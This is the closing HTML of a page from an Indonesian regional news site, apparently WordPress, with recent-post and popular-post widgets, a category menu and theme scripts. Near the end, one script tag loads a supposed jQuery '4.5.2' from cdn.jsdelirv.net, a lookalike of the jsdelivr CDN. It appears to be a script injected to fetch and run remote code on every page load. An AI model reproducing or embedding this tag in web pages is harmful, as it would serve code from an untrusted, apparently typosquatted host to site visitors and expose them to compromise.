									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/12/Gambar-WhatsApp-2025-12-03-pukul-09.13.33_71dca9de-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Menteri Nusron Akan Evaluasi Tata Ruang di Sumatera Pascabencana Banjir" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-08T06:10:14+07:00">Desember 8, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/12/08/menteri-nusron-akan-evaluasi-tata-ruang-di-sumatera-pascabencana-banjir/" title="Menteri Nusron Akan Evaluasi Tata Ruang di Sumatera Pascabencana Banjir" rel="bookmark">Menteri Nusron Akan Evaluasi Tata Ruang di Sumatera Pascabencana Banjir</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/12/08/di-hadapan-mahasiswa-undip-menteri-nusron-tegaskan-akan-perbaiki-ketimpangan-kepemilikan-tanah/" title="Di Hadapan Mahasiswa UNDIP, Menteri Nusron Tegaskan Akan Perbaiki Ketimpangan Kepemilikan Tanah">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/12/Gambar-WhatsApp-2025-12-03-pukul-09.13.35_098819af-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Di Hadapan Mahasiswa UNDIP, Menteri Nusron Tegaskan Akan Perbaiki Ketimpangan Kepemilikan Tanah" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-08T06:08:17+07:00">Desember 8, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/12/08/di-hadapan-mahasiswa-undip-menteri-nusron-tegaskan-akan-perbaiki-ketimpangan-kepemilikan-tanah/" title="Di Hadapan Mahasiswa UNDIP, Menteri Nusron Tegaskan Akan Perbaiki Ketimpangan Kepemilikan Tanah" rel="bookmark">Di Hadapan Mahasiswa UNDIP, Menteri Nusron Tegaskan Akan Perbaiki Ketimpangan Kepemilikan Tanah</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/12/06/penguatan-kamtibmas-di-melawi-pokdar-serukan-kolaborasi-atasi-kerawanan-sosial/" title="Penguatan Kamtibmas di Melawi: Pokdar Serukan Kolaborasi Atasi Kerawanan Sosial">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/12/IMG_20251205_222001_compress72-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Penguatan Kamtibmas di Melawi: Pokdar Serukan Kolaborasi Atasi Kerawanan Sosial" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-06T12:10:08+07:00">Desember 6, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/12/06/penguatan-kamtibmas-di-melawi-pokdar-serukan-kolaborasi-atasi-kerawanan-sosial/" title="Penguatan Kamtibmas di Melawi: Pokdar Serukan Kolaborasi Atasi Kerawanan Sosial" rel="bookmark">Penguatan Kamtibmas di Melawi: Pokdar Serukan Kolaborasi Atasi Kerawanan Sosial</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/12/06/peringati-hut-ke-61-golkar-melawi-tegaskan-komitmen-kebangsaan-dan-kekompakan-kader/" title="Peringati HUT ke-61, Golkar Melawi Tegaskan Komitmen Kebangsaan dan Kekompakan Kader">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/12/IMG_20251205_222752_compress25-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peringati HUT ke-61, Golkar Melawi Tegaskan Komitmen Kebangsaan dan Kekompakan Kader" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-06T07:18:18+07:00">Desember 6, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/12/06/peringati-hut-ke-61-golkar-melawi-tegaskan-komitmen-kebangsaan-dan-kekompakan-kader/" title="Peringati HUT ke-61, Golkar Melawi Tegaskan Komitmen Kebangsaan dan Kekompakan Kader" rel="bookmark">Peringati HUT ke-61, Golkar Melawi Tegaskan Komitmen Kebangsaan dan Kekompakan Kader</a>						</div>
												</li>
								</ul>
			</section><section id="block-4" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="monsterinsights-popular-posts-widget-3" class="widget monsterinsights-popular-posts-widget"><div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-1"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://melawinews.com/2020/03/30/pantau-kedatangan-tamu-di-desa-posko-covid-19-disiagakan/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Pantau Kedatangan Tamu di Desa, Posko Covid-19 Disiagakan</span></div></a></li><li ><a href="https://melawinews.com/2025/08/15/semangat-kemerdekaan-ke-80-berkobar-pemkab-melawi-gelar-kerja-bakti-massal/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Semangat Kemerdekaan ke-80 Berkobar, Pemkab Melawi Gelar Kerja Bakti Massal</span></div></a></li><li ><a href="https://melawinews.com/2021/03/10/pimpin-sertijab-camat-ella-hilir-minta-kades-tunjukkan-kinerja-lebih-baik/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Pimpin Sertijab, Camat Ella Hilir Minta Kades Tunjukkan Kinerja Lebih Baik</span></div></a></li><li ><a href="https://melawinews.com/2020/02/26/pilkades-serentak-berikut-nama-desa-yang-ikut-serta-dan-jumlah-tps/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Pilkades Serentak, Berikut Nama Desa Yang Ikut Serta dan Jumlah TPS</span></div></a></li></ul></div><p></p></section>							</div>
																																									</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://melawinews.com" class="custom-footerlogo-link" title="melawinews.com"><img src="https://melawinews.com/wp-content/uploads/2020/01/MelawiNews-Logo-e1580359565896.jpg" alt="melawinews.com" title="melawinews.com" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://melawinews.com/feed/" title="RSS" class="rss notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.996 19.97a1.996 1.996 0 1 1 0-3.992a1.996 1.996 0 0 1 0 3.992zm-.876-7.993a.998.998 0 0 1-.247-1.98a8.103 8.103 0 0 1 9.108 8.04v.935a.998.998 0 1 1-1.996 0v-.934a6.108 6.108 0 0 0-6.865-6.06zM4 5.065a.998.998 0 0 1 .93-1.063c7.787-.519 14.518 5.372 15.037 13.158c.042.626.042 1.254 0 1.88a.998.998 0 1 1-1.992-.133c.036-.538.036-1.077 0-1.614c-.445-6.686-6.225-11.745-12.91-11.299A.998.998 0 0 1 4 5.064z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center">Melawinews@2025							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-104"><a href="https://melawinews.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><a href="https://melawinews.com/category/melawi/">Melawi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://melawinews.com/category/kalbar/">Kalbar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://melawinews.com/category/kalbar/pontianak/">Pontianak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://melawinews.com/category/kalbar/kuburaya/">Kuburaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://melawinews.com/category/kalbar/mempawah/">Mempawah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://melawinews.com/category/kalbar/landak/">Landak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://melawinews.com/category/kalbar/bengkayang/">Bengkayang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://melawinews.com/category/kalbar/sanggau/">Sanggau</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://melawinews.com/category/kalbar/kayong-utara/">Kayong Utara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://melawinews.com/category/kalbar/sekadau/">Sekadau</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://melawinews.com/category/kalbar/singkawang/">Singkawang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://melawinews.com/category/kalbar/ketapang/">Ketapang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://melawinews.com/category/kalbar/sambas/">Sambas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://melawinews.com/category/kalbar/sintang/">Sintang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://melawinews.com/category/dprd-melawi/">DPRD Melawi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://melawinews.com/category/internasional/">Internasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://melawinews.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://melawinews.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://melawinews.com/category/nasional/">Nasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://melawinews.com/category/galeri/">Galeri</a></li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://melawinews.com/2020/07/06/3430/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://melawinews.com/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.6" id="wpberita-darkmode-js"></script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://melawinews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://melawinews.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
